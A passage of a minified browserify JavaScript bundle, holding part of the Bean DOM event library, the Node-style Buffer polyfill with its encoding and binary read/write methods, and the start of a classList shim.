u,l=E[n];"unload"==n&&(r=I(D,t,n,r,o)),l&&(l.condition&&(r=e(t,r,l.condition,a)),n=l.base||n),this.isNative=u=w[n]&&!!t[d],this.customType=!f&&!u&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||u?n:"propertychange",this.target=T(t,u),this[d]=!!this.target[d],this.root=s,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),M=function(){var e={},t=function(n,r,o,i,a,s){var u=a?"r":"$";if(r&&"*"!=r){var l,c=0,f=e[u+r],d="*"==n;if(!f)return;for(l=f.length;l>c;c++)if((d||f[c].matches(n,o,i))&&!s(f[c],f,c,r))return}else for(var p in e)p.charAt(0)==u&&t(n,p.substr(1),o,i,a,s)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),
n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:l.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},A=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=M.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new x(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?s:u](t,A,!1)}:function(e,t,n,r){var o;n?(M.put(o=new C(e,r||t,function(t){A.call(e,t,r)},A,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=M.get(e,r||t,A,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),M.del(o)))},I=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},D=function(e,t,n,r){var o,i,s=t&&t.replace(a,""),u=M.get(e,s,null,!1),l={};for(o=0,i=u.length;i>o;o++)n&&u[o].original!==n||!u[o].inNamespaces(r)||(M.del(u[o]),!l[u[o].eventType]&&u[o][d]&&(l[u[o].eventType]={t:u[o].eventType,c:u[o].type}));for(o in l)M.has(e,l[o].t,null,!1)||j(e,l[o].t,!1,l[o].c)},L=function(e,t){var r=function(t,r){for(var o,i=v(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},S=f?function(e,t,n){var o=l.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=T(n,e),e?n.fireEvent("on"+t,l.createEventObject()):n["_on"+t]++},k=function(e,t,n){var r,o,s,u,l=v(t);if(l&&t.indexOf(" ")>0){for(t=g(t),u=t.length;u--;)k(e,t[u],n);return e}if(o=l&&t.replace(a,""),o&&E[o]&&(o=E[o].base),!t||l)(s=l&&t.replace(i,""))&&(s=g(s,".")),D(e,o,n,s);else if(m(t))D(e,null,t);else for(r in t)t.hasOwnProperty(r)&&k(e,r,t[r]);return e},P=function(e,t,r,o){var s,u,l,c,f,v,y;{if(void 0!==r||"object"!=typeof t){for(m(r)?(f=h.call(arguments,3),o=s=r):(s=o,f=h.call(arguments,4),o=L(r,s,n)),l=g(t),this===p&&(o=I(k,e,t,o,s)),c=l.length;c--;)y=M.put(v=new C(e,l[c].replace(a,""),o,s,g(l[c].replace(i,""),"."),f,!1)),v[d]&&y&&j(e,v.eventType,!0,v.customType);return e}for(u in t)t.hasOwnProperty(u)&&P.call(this,e,u,t[u])}},O=function(e,t,n,r){return P.apply(null,v(n)?[e,n,t,r].concat(arguments.length>3?h.call(arguments,5):[]):h.call(arguments))},z=function(){return P.apply(p,arguments)},U=function(e,t,n){var r,o,s,u,l,c=g(t);for(r=c.length;r--;)if(t=c[r].replace(a,""),(u=c[r].replace(i,""))&&(u=g(u,".")),u||n||!e[d])for(l=M.get(e,t,null,!1),n=[!1].concat(n),o=0,s=l.length;s>o;o++)l[o].inNamespaces(u)&&l[o].handler.apply(e,n);else S(w[t],t,e);return e},R=function(e,t,n){for(var r,o,i=M.get(t,n,null,!1),a=i.length,s=0;a>s;s++)i[s].original&&(r=[e,i[s].type],(o=i[s].handler.__beanDel)&&r.push(o.selector),r.push(i[s].original),P.apply(null,r));return e},Y={on:P,add:O,one:z,off:k,remove:k,clone:R,fire:U,Event:x,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var _=function(){var e,t=M.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&k(t[e].element,t[e].type);r.detachEvent("onunload",_),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",_)}return N(),Y})},{}],32:[function(e,t,n){(function(t){"use strict";function r(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}function o(){return a.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function i(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return a.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=a.prototype):(null===e&&(e=new a(t)),e.length=t),e}function a(e,t,n){if(!(a.TYPED_ARRAY_SUPPORT||this instanceof a))return new a(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return c(this,e)}return s(this,e,t,n)}function s(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"==typeof t?f(e,t,n):h(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(0>e)throw new RangeError('"size" argument must not be negative')}function l(e,t,n,r){return u(t),0>=t?i(e,t):void 0!==n?"string"==typeof r?i(e,t).fill(n,r):i(e,t).fill(n):i(e,t)}function c(e,t){if(u(t),e=i(e,0>t?0:0|g(t)),!a.TYPED_ARRAY_SUPPORT)for(var n=0;t>n;++n)e[n]=0;return e}function f(e,t,n){if(("string"!=typeof n||""===n)&&(n="utf8"),!a.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|m(t,n);e=i(e,r);var o=e.write(t,n);return o!==r&&(e=e.slice(0,o)),e}function d(e,t){var n=t.length<0?0:0|g(t.length);e=i(e,n);for(var r=0;n>r;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,0>n||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),a.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=a.prototype):e=d(e,t),e}function h(e,t){if(a.isBuffer(t)){var n=0|g(t.length);return e=i(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||J(t.length)?i(e,0):d(e,t);if("Buffer"===t.type&&$(t.data))return d(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function g(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function v(e){return+e!=e&&(e=0),a.alloc(+e)}function m(e,t){if(a.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return H(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return W(e).length;default:if(r)return H(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||0>t)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),0>=n)return"";if(n>>>=0,t>>>=0,t>=n)return"";for(e||(e="utf8");;)switch(e){case"hex":return k(this,t,n);case"utf8":case"utf-8":return I(this,t,n);case"ascii":return L(this,t,n);case"latin1":case"binary":return S(this,t,n);case"base64":return j(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function w(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:-2147483648>n&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),0>n&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(0>n){if(!o)return-1;n=0}if("string"==typeof t&&(t=a.from(t,r)),a.isBuffer(t))return 0===t.length?-1:E(e,t,n,r,o);if("number"==typeof t)return t=255&t,a.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):E(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function E(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,s=e.length,u=t.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}var l;if(o){var c=-1;for(l=n;s>l;l++)if(i(e,l)===i(t,-1===c?0:l-c)){if(-1===c&&(c=l),l-c+1===u)return c*a}else-1!==c&&(l-=l-c),c=-1}else for(n+u>s&&(n=s-u),l=n;l>=0;l--){for(var f=!0,d=0;u>d;d++)if(i(e,l+d)!==i(t,d)){f=!1;break}if(f)return l}return-1}function x(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r),r>o&&(r=o)):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;r>a;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return Q(H(t,e.length-n),e,n,r)}function C(e,t,n,r){return Q(V(t),e,n,r)}function M(e,t,n,r){return C(e,t,n,r)}function N(e,t,n,r){return Q(W(t),e,n,r)}function A(e,t,n,r){return Q(X(t,e.length-n),e,n,r)}function j(e,t,n){return 0===t&&n===e.length?q.fromByteArray(e):q.fromByteArray(e.slice(t,n))}function I(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;n>o;){var i=e[o],a=null,s=i>239?4:i>223?3:i>191?2:1;if(n>=o+s){var u,l,c,f;switch(s){case 1:128>i&&(a=i);break;case 2:u=e[o+1],128===(192&u)&&(f=(31&i)<<6|63&u,f>127&&(a=f));break;case 3:u=e[o+1],l=e[o+2],128===(192&u)&&128===(192&l)&&(f=(15&i)<<12|(63&u)<<6|63&l,f>2047&&(55296>f||f>57343)&&(a=f));break;case 4:u=e[o+1],l=e[o+2],c=e[o+3],128===(192&u)&&128===(192&l)&&128===(192&c)&&(f=(15&i)<<18|(63&u)<<12|(63&l)<<6|63&c,f>65535&&1114112>f&&(a=f))}}null===a?(a=65533,s=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=s}return D(r)}function D(e){var t=e.length;if(ee>=t)return String.fromCharCode.apply(String,e);for(var n="",r=0;t>r;)n+=String.fromCharCode.apply(String,e.slice(r,r+=ee));return n}function L(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(127&e[o]);return r}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(e[o]);return r}function k(e,t,n){var r=e.length;(!t||0>t)&&(t=0),(!n||0>n||n>r)&&(n=r);for(var o="",i=t;n>i;++i)o+=F(e[i]);return o}function P(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(e,t,n){if(e%1!==0||0>e)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function z(e,t,n,r,o,i){if(!a.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||i>t)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function U(e,t,n,r){0>t&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);i>o;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function R(e,t,n,r){0>t&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);i>o;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function Y(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(0>n)throw new RangeError("Index out of range")}function _(e,t,n,r,o){return o||Y(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),K.write(e,t,n,r,23,4),n+4}function G(e,t,n,r,o){return o||Y(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),K.write(e,t,n,r,52,8),n+8}function Z(e){if(e=B(e).replace(te,""),e.length<2)return"";for(;e.length%4!==0;)e+="=";return e}function B(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function F(e){return 16>e?"0"+e.toString(16):e.toString(16)}function H(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;r>a;++a){if(n=e.charCodeAt(a),n>55295&&57344>n){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(56320>n){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,128>n){if((t-=1)<0)break;i.push(n)}else if(2048>n){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(65536>n){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(1114112>n))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function V(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function X(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function W(e){return q.toByteArray(Z(e))}function Q(e,t,n,r){for(var o=0;r>o&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function J(e){return e!==e}var q=e("base64-js"),K=e("ieee754"),$=e("isarray");n.Buffer=a,n.SlowBuffer=v,n.INSPECT_MAX_BYTES=50,a.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:r(),n.kMaxLength=o(),a.poolSize=8192,a._augment=function(e){return e.__proto__=a.prototype,e},a.from=function(e,t,n){return s(null,e,t,n)},a.TYPED_ARRAY_SUPPORT&&(a.prototype.__proto__=Uint8Array.prototype,a.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&a[Symbol.species]===a&&Object.defineProperty(a,Symbol.species,{value:null,configurable:!0})),a.alloc=function(e,t,n){return l(null,e,t,n)},a.allocUnsafe=function(e){return c(null,e)},a.allocUnsafeSlow=function(e){return c(null,e)},a.isBuffer=function(e){return!(null==e||!e._isBuffer)},a.compare=function(e,t){if(!a.isBuffer(e)||!a.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);i>o;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return r>n?-1:n>r?1:0},a.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(e,t){if(!$(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return a.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=a.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var i=e[n];if(!a.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,o),o+=i.length}return r},a.byteLength=m,a.prototype._isBuffer=!0,a.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;e>t;t+=2)b(this,t,t+1);return this},a.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;e>t;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},a.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;e>t;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},a.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?I(this,0,e):y.apply(this,arguments)},a.prototype.equals=function(e){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e?!0:0===a.compare(this,e)},a.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,t).match(/.{2}/g).join(" "),this.length>t&&(e+=" ... ")),"<Buffer "+e+">"},a.prototype.compare=function(e,t,n,r,o){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),0>t||n>e.length||0>r||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var i=o-r,s=n-t,u=Math.min(i,s),l=this.slice(r,o),c=e.slice(t,n),f=0;u>f;++f)if(l[f]!==c[f]){i=l[f],s=c[f];break}return s>i?-1:i>s?1:0},a.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},a.prototype.indexOf=function(e,t,n){return w(this,e,t,n,!0)},a.prototype.lastIndexOf=function(e,t,n){return w(this,e,t,n,!1)},a.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t=0|t,isFinite(n)?(n=0|n,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(0>n||0>t)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return x(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return C(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return N(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var ee=4096;a.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,0>e?(e+=n,0>e&&(e=0)):e>n&&(e=n),0>t?(t+=n,0>t&&(t=0)):t>n&&(t=n),e>t&&(t=e);var r;if(a.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=a.prototype;else{var o=t-e;r=new a(o,void 0);for(var i=0;o>i;++i)r[i]=this[i+e]}return r},a.prototype.readUIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},a.prototype.readUIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},a.prototype.readUInt8=function(e,t){return t||O(e,1,this.length),this[e]},a.prototype.readUInt16LE=function(e,t){return t||O(e,2,this.length),this[e]|this[e+1]<<8},a.prototype.readUInt16BE=function(e,t){return t||O(e,2,this.length),this[e]<<8|this[e+1]},a.prototype.readUInt32LE=function(e,t){return t||O(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},a.prototype.readUInt32BE=function(e,t){return t||O(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},a.prototype.readIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},a.prototype.readIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},a.prototype.readInt8=function(e,t){return t||O(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},a.prototype.readInt16LE=function(e,t){t||O(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt16BE=function(e,t){t||O(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt32LE=function(e,t){return t||O(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},a.prototype.readInt32BE=function(e,t){return t||O(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},a.prototype.readFloatLE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!0,23,4)},a.prototype.readFloatBE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!1,23,4)},a.prototype.readDoubleLE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!0,52,8)},a.prototype.readDoubleBE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!1,52,8)},a.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=1,a=0;for(this[t]=255&e;++a<n&&(i*=256);)this[t+a]=e/i&255;return t+n},a.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=n-1,a=1;for(this[t+i]=255&e;--i>=0&&(a*=256);)this[t+i]=e/a&255;return t+n},a.prototype.writeUInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,255,0),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},a.prototype.writeUInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeUInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeUInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},a.prototype.writeUInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)0>e&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)0>e&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,127,-128),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),0>e&&(e=255+e+1),this[t]=255&e,t+1},a.prototype.writeInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},a.prototype.writeInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),0>e&&(e=4294967295+e+1),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeFloatLE=function(e,t,n){return _(this,e,t,!0,n)},a.prototype.writeFloatBE=function(e,t,n){return _(this,e,t,!1,n)},a.prototype.writeDoubleLE=function(e,t,n){return G(this,e,t,!0,n)},a.prototype.writeDoubleBE=function(e,t,n){return G(this,e,t,!1,n)},a.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&n>r&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(0>t)throw new RangeError("targetStart out of bounds");if(0>n||n>=this.length)throw new RangeError("sourceStart out of bounds");if(0>r)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&t>n&&r>t)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(1e3>i||!a.TYPED_ARRAY_SUPPORT)for(o=0;i>o;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},a.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);256>o&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!a.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e=255&e);if(0>t||this.length<t||this.length<n)throw new RangeError("Out of range index");if(t>=n)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var i;if("number"==typeof e)for(i=t;n>i;++i)this[i]=e;else{var s=a.isBuffer(e)?e:H(new a(e,r).toString()),u=s.length;for(i=0;n-t>i;++i)this[i+t]=s[i%u]}return this};var te=/[^+\/0-9A-Za-z-_]/g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"base64-js":30,ieee754:37,isarray:40}],33:[function(e,t,n){function r(e){function t(e){var t=c();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=c(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(c(),e)>-1}function s(e){return r(e)?(n(e),!1):(t(e),!0)}function u(){return e.className}function l(e){var t=c();return t[e]||null}function c(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:s,toString:u,length:0,item:l};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:38}],34:[function(e,t,n){function r(e,t,n,r){return 